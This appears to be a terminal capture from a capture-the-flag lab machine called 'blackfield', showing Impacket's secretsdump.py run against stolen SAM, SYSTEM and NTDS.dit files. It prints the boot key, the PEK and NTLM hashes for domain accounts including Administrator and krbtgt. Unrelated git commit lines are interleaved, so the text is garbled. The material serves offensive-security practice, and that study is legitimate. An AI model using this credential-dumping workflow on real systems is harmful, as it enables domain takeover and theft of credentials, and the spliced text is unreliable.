 [osboxes@parrot]─[~/boxes/blackfield]
$python3 secretsdump.py -sam sam.hive -ntds ntds.dit -system system.hive -hashes LMHASH:NTHASH LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
.gitignore
Add .gitignore
[*] Target system bootKey: 0x73d83e56de8961ca9f243e1a49638393
Update README.md
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:67ef902eae0d740df6257f273de75051:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 35640a3fd5111b93cc50e3b4e255ff8c
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9e3d10cc537937888adcc0d918813a24:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d3c02561bba6ee4ad6cfd024ec8fda5d:::
audit2020:1103:aad3b435b51404eeaad3b435b51404ee:600a406c2c1f2062eb9bb227bad654aa:::
support:1104:aad3b435b51404eeaad3b435b51404ee:cead107bf11ebc28b3e6e90cde6de212:::